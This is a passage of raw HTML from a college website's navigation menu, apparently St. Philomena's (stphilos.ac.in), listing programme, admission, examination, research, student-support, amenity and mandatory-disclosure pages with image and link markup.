															<img width="640" height="360" src="[data-uri]" class="attachment-large size-large wp-image-28840 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-1024x576.jpeg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-1024x576.jpeg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-300x169.jpeg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-768x432.jpeg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11.jpeg 1280w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="576" /><noscript><img width="640" height="360" src="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-1024x576.jpeg" class="attachment-large size-large wp-image-28840" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-1024x576.jpeg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-300x169.jpeg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-768x432.jpeg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" data-eio="l" /></noscript>															</div>
		<a class="eael-wrapper-link-f0f1708 --eael-wrapper-link-tag" href="https://stphilos.ac.in/ug/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-f0f1708" class="elementor-element elementor-element-f0f1708 elementor-widget elementor-widget-heading" data-id="f0f1708" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">UG Programme</h2>				</div>
				<div class="elementor-element elementor-element-e7864f0 elementor-widget elementor-widget-text-editor" data-id="e7864f0" data-element_type="widget" data-widget_type="text-editor.default">
									<p>A transformative journey towards advanced expertise and professional growth.</p>								</div>
				</div>
		<a class="eael-wrapper-link-c5b67ba --eael-wrapper-link-tag" href="https://stphilos.ac.in/pg/"></a><div data-eael-wrapper-link="eael-wrapper-link-c5b67ba" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-c5b67ba e-con-full e-flex e-con e-child" data-id="c5b67ba" data-element_type="container">
				<div class="elementor-element elementor-element-5ffb30f elementor-widget elementor-widget-image" data-id="5ffb30f" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="640" height="360" src="[data-uri]" class="attachment-large size-large wp-image-28841 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-1024x576.jpeg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-1024x576.jpeg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-300x169.jpeg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-768x432.jpeg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10.jpeg 1280w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="576" /><noscript><img loading="lazy" width="640" height="360" src="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-1024x576.jpeg" class="attachment-large size-large wp-image-28841" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-1024x576.jpeg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-300x169.jpeg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-768x432.jpeg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-21d0a17 elementor-widget elementor-widget-heading" data-id="21d0a17" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">PG Programme</h2>				</div>
				<div class="elementor-element elementor-element-30932c9 elementor-widget elementor-widget-text-editor" data-id="30932c9" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Advancing knowledge. Shaping futures.</p>								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-04d0542 e-con-full e-flex e-con e-child" data-id="04d0542" data-element_type="container">
				<div class="elementor-element elementor-element-579d9ec elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="579d9ec" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/nep-regulations/">

											<span class="elementor-icon-list-text">NEP REGULATIONS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/pg-e-contents/">

											<span class="elementor-icon-list-text">E-Content</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/syllabus-ug/">

											<span class="elementor-icon-list-text">Syllabus UG</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/syllabus-pg/">

											<span class="elementor-icon-list-text">Syllabus PG</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/obe-manual/">

											<span class="elementor-icon-list-text">Course/Program Outcomes</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22463 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Examination</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--right thim-ekits-menu__content--container" style=" left: 0; right: auto;"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22604" class="elementor elementor-22604">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-eb491cc e-con-full e-flex e-con e-parent" data-id="eb491cc" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<a class="eael-wrapper-link-b0d1593 --eael-wrapper-link-tag" href="https://stphilos.ac.in/admission/"></a><div data-eael-wrapper-link="eael-wrapper-link-b0d1593" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-b0d1593 e-con-full e-flex e-con e-child" data-id="b0d1593" data-element_type="container">
				<div class="elementor-element elementor-element-9681a39 elementor-widget elementor-widget-image" data-id="9681a39" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="585" height="295" src="[data-uri]" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-29243 lazyload" alt="" data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/WhatsApp-Image-2025-04-11-at-23.38.15-585x295.jpeg" decoding="async" data-eio-rwidth="585" data-eio-rheight="295" /><noscript><img loading="lazy" width="585" height="295" src="https://stphilos.ac.in/wp-content/uploads/2023/11/WhatsApp-Image-2025-04-11-at-23.38.15-585x295.jpeg" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-29243" alt="" data-eio="l" /></noscript>															</div>
		<a class="eael-wrapper-link-6c5c729 --eael-wrapper-link-tag" href="https://stphilos.ac.in/admission/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-6c5c729" class="elementor-element elementor-element-6c5c729 elementor-widget elementor-widget-heading" data-id="6c5c729" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Admission</h2>				</div>
				<div class="elementor-element elementor-element-cca22c6 elementor-widget elementor-widget-text-editor" data-id="cca22c6" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Begin your academic journey with us—where opportunity meets excellence.</p>								</div>
				</div>
		<a class="eael-wrapper-link-37683d2 --eael-wrapper-link-tag" href="https://stphilos.ac.in/assessment/"></a><div data-eael-wrapper-link="eael-wrapper-link-37683d2" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-37683d2 e-con-full e-flex e-con e-child" data-id="37683d2" data-element_type="container">
				<div class="elementor-element elementor-element-dd38324 elementor-widget elementor-widget-image" data-id="dd38324" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="585" height="295" src="[data-uri]" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-28489 lazyload" alt="" data-src="https://stphilos.ac.in/wp-content/uploads/2025/03/IMG_20250326_104733-585x295.jpg" decoding="async" data-eio-rwidth="585" data-eio-rheight="295" /><noscript><img loading="lazy" width="585" height="295" src="https://stphilos.ac.in/wp-content/uploads/2025/03/IMG_20250326_104733-585x295.jpg" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-28489" alt="" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-f9b1ce2 elementor-widget elementor-widget-heading" data-id="f9b1ce2" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Examination</h2>				</div>
				<div class="elementor-element elementor-element-876ff94 elementor-widget elementor-widget-text-editor" data-id="876ff94" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Ensuring academic integrity through structured and transparent evaluations.</p>								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-a15b5fb e-con-full e-flex e-con e-child" data-id="a15b5fb" data-element_type="container">
				<div class="elementor-element elementor-element-02a26c4 elementor-widget elementor-widget-heading" data-id="02a26c4" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Admission</h4>				</div>
				<div class="elementor-element elementor-element-2cba231 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cba231" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/prospectus/">

											<span class="elementor-icon-list-text">Prospectus</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Fees Structure</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/academic-calendar/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/latest-time-table/">

											<span class="elementor-icon-list-text">Time Table</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/feedback-process/">

											<span class="elementor-icon-list-text">Stakeholders Feedback</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-6939508 elementor-widget elementor-widget-heading" data-id="6939508" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Examination</h4>				</div>
				<div class="elementor-element elementor-element-6993e05 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6993e05" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/supplementary-examination-time-table-2025/">

											<span class="elementor-icon-list-text">Examination Time Table </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Examination Notification</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/examination/results/">

											<span class="elementor-icon-list-text">Result</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22464 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Resource</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--center thim-ekits-menu__content--container" style=" left: 50%; transform: translateX(-50%);"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22649" class="elementor elementor-22649">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-112fe88 e-con-full e-flex e-con e-parent" data-id="112fe88" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<a class="eael-wrapper-link-b455aec --eael-wrapper-link-tag" href="https://stphilos.ac.in/e-journal/"></a><div data-eael-wrapper-link="eael-wrapper-link-b455aec" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-b455aec e-con-full e-flex e-con e-child" data-id="b455aec" data-element_type="container">
				<div class="elementor-element elementor-element-6041398 elementor-widget elementor-widget-image" data-id="6041398" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" width="2048" height="1365" src="https://stphilos.ac.in/wp-content/uploads/2025/03/IMG_3448-2048x1365.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-28054" alt="" />															</div>
		<a class="eael-wrapper-link-62e2f76 --eael-wrapper-link-tag" href="https://stphilos.ac.in/ug/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-62e2f76" class="elementor-element elementor-element-62e2f76 elementor-widget elementor-widget-heading" data-id="62e2f76" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">E Journal</h2>				</div>
				<div class="elementor-element elementor-element-cb9f5d9 elementor-widget elementor-widget-text-editor" data-id="cb9f5d9" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Keep up with the latest news with Philo&#8217;s Buletin.</p>								</div>
				</div>
		<a class="eael-wrapper-link-3eafd12 --eael-wrapper-link-tag" href="https://stphilos.ac.in/research-centre/"></a><div data-eael-wrapper-link="eael-wrapper-link-3eafd12" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-3eafd12 e-con-full e-flex e-con e-child" data-id="3eafd12" data-element_type="container">
				<div class="elementor-element elementor-element-0335fbe elementor-widget elementor-widget-image" data-id="0335fbe" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="2048" height="1365" src="[data-uri]" class="attachment-2048x2048 size-2048x2048 wp-image-28893 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-2048x1365.jpg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-2048x1365.jpg 2048w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-300x200.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-1024x683.jpg 1024w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-768x512.jpg 768w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-1536x1024.jpg 1536w" data-sizes="auto" data-eio-rwidth="2048" data-eio-rheight="1365" /><noscript><img loading="lazy" width="2048" height="1365" src="https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-2048x1365.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-28893" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-2048x1365.jpg 2048w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-300x200.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-1024x683.jpg 1024w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-768x512.jpg 768w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-1536x1024.jpg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-0656aa7 elementor-widget elementor-widget-heading" data-id="0656aa7" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Research Center</h2>				</div>
				<div class="elementor-element elementor-element-9ddd9f3 elementor-widget elementor-widget-text-editor" data-id="9ddd9f3" data-element_type="widget" data-widget_type="text-editor.default">
									<p>A hub of innovation and inquiry, our research center fosters groundbreaking discoveries and academic exploration.</p>								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-8ee0302 e-con-full e-flex e-con e-child" data-id="8ee0302" data-element_type="container">
				<div class="elementor-element elementor-element-d0efcd8 elementor-widget elementor-widget-heading" data-id="d0efcd8" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Research</h3>				</div>
				<div class="elementor-element elementor-element-caf46f2 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="caf46f2" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/major-research/">

											<span class="elementor-icon-list-text">Major Research</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/patent-and-publications/">

											<span class="elementor-icon-list-text">Patent and Publications</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/mou-and-collaborations/">

											<span class="elementor-icon-list-text">MOU and Collaborations</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/research-development-cell/">

											<span class="elementor-icon-list-text">Research &amp; Development Cell</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22465 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Student Support</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--center thim-ekits-menu__content--container" style=" left: 50%; transform: translateX(-50%);"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22675" class="elementor elementor-22675">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-1292fe0 e-con-full e-flex e-con e-parent" data-id="1292fe0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-6248ef8 e-con-full e-flex e-con e-child" data-id="6248ef8" data-element_type="container">
				<div class="elementor-element elementor-element-154474c elementor-widget elementor-widget-image" data-id="154474c" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="585" height="295" src="[data-uri]" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-29244 lazyload" alt="" data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/WhatsApp-Image-2025-04-11-at-23.38.15-1-585x295.jpeg" decoding="async" data-eio-rwidth="585" data-eio-rheight="295" /><noscript><img loading="lazy" width="585" height="295" src="https://stphilos.ac.in/wp-content/uploads/2023/11/WhatsApp-Image-2025-04-11-at-23.38.15-1-585x295.jpeg" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-29244" alt="" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-833163e elementor-widget elementor-widget-heading" data-id="833163e" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://stphilos.ac.in/placement-cell/">Placement Cell</a></h2>				</div>
				<div class="elementor-element elementor-element-9f2ce01 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9f2ce01" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/student-grievance-redressal-committee/">

											<span class="elementor-icon-list-text">Grievance Rederessal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/anti-ragging/">

											<span class="elementor-icon-list-text">Anti-Ragging</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/womens-cell/">

											<span class="elementor-icon-list-text">Women's Cell</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/student-welfare-cell/">

											<span class="elementor-icon-list-text">Student Welfare Cell</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/counselling-centre/">

											<span class="elementor-icon-list-text">Counselling Centre</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/human-values-professional-ethics/">

											<span class="elementor-icon-list-text">Human Values And Professional Ethics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/youth-red-cross-yrc/">

											<span class="elementor-icon-list-text">Youth Redcross</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-08d91a2 e-con-full e-flex e-con e-child" data-id="08d91a2" data-element_type="container">
				<div class="elementor-element elementor-element-46f449a elementor-widget elementor-widget-image" data-id="46f449a" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="585" height="295" src="[data-uri]" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-27286 lazyload" alt="" data-src="https://stphilos.ac.in/wp-content/uploads/2025/02/image-20-585x295.png" decoding="async" data-eio-rwidth="585" data-eio-rheight="295" /><noscript><img loading="lazy" width="585" height="295" src="https://stphilos.ac.in/wp-content/uploads/2025/02/image-20-585x295.png" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-27286" alt="" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-ce37710 elementor-widget elementor-widget-heading" data-id="ce37710" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Amenities</h2>				</div>
				<div class="elementor-element elementor-element-16fe933 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="16fe933" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/library/">

											<span class="elementor-icon-list-text">Library</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">College Magazine</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/facilities/">

											<span class="elementor-icon-list-text">Physical Infrastructure</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/business-lab/">

											<span class="elementor-icon-list-text">Business Lab</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/computer-science-lab/">

											<span class="elementor-icon-list-text">Computer Lab</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/infrastructure/girls-hostel/">

											<span class="elementor-icon-list-text">Girls Hostel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/infrastructure/boys-hostel/">

											<span class="elementor-icon-list-text">Boys Hostel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/auditorium/">

											<span class="elementor-icon-list-text">Auditorium</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-431d613 e-con-full e-flex e-con e-child" data-id="431d613" data-element_type="container">
				<div class="elementor-element elementor-element-3fb0ced elementor-widget elementor-widget-heading" data-id="3fb0ced" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Other Amenities</h3>				</div>
				<div class="elementor-element elementor-element-a3f11fb elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a3f11fb" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/infrastructure/bank-atm/">

											<span class="elementor-icon-list-text">Bank &amp; ATM</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/chapel-hall-3/">

											<span class="elementor-icon-list-text">Chapel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ranger-and-rovers/">

											<span class="elementor-icon-list-text">Ranger and Rovers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ncc/">

											<span class="elementor-icon-list-text">NCC</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/nss/">

											<span class="elementor-icon-list-text">NSS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/indoor-stadium/">

											<span class="elementor-icon-list-text">Indoor Stadium</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22466 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Mandatory Disclosure</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--center thim-ekits-menu__content--container" style=" left: 50%; transform: translateX(-50%);"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22731" class="elementor elementor-22731">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-84032ad e-con-full e-flex e-con e-parent" data-id="84032ad" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-0fe0996 e-con-full e-flex e-con e-child" data-id="0fe0996" data-element_type="container">
				<div class="elementor-element elementor-element-7610bbf elementor-widget elementor-widget-image" data-id="7610bbf" data-element_type="widget" data-widget_type="image.default">
															<img src="[data-uri]" title="" alt="" loading="lazy" data-src="https://stphilos.ac.in/wp-content/uploads/2018/03/Notice-Board.jpg" decoding="async" class="lazyload" data-eio-rwidth="5202" data-eio-rheight="3465" /><noscript><img src="https://stphilos.ac.in/wp-content/uploads/2018/03/Notice-Board.jpg" title="" alt="" loading="lazy" data-eio="l" /></noscript>															</div>
		<a class="eael-wrapper-link-e08ef33 --eael-wrapper-link-tag" href="https://stphilos.ac.in/admission/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-e08ef33" class="elementor-element elementor-element-e08ef33 elementor-widget elementor-widget-heading" data-id="e08ef33" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Mandatory Disclosure</h2>				</div>
				<div class="elementor-element elementor-element-c0b392a elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c0b392a" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2025/10/Mandatory-Disclosure-2025-16.10.2025.pdf">

											<span class="elementor-icon-list-text">AICTE MCA/MBA Mandatory Disclosure</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/mba-mca-infrastructure/">

											<span class="elementor-icon-list-text">MCA/MBA Infrastructure</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/code-of-conduct/">

											<span class="elementor-icon-list-text">Code Of Conduct &amp; Ethics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/2-b/">

											<span class="elementor-icon-list-text">2 (F)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/12-f/">

											<span class="elementor-icon-list-text">12(B)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/cope/">

											<span class="elementor-icon-list-text">COPE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/coe/">

											<span class="elementor-icon-list-text">COE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ugc-recognition/">

											<span class="elementor-icon-list-text">UGC Recognition</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-ff91d3b e-con-full e-flex e-con e-child" data-id="ff91d3b" data-element_type="container">
				<div class="elementor-element elementor-element-6d9e38a elementor-widget elementor-widget-image" data-id="6d9e38a" data-element_type="widget" data-widget_type="image.default">
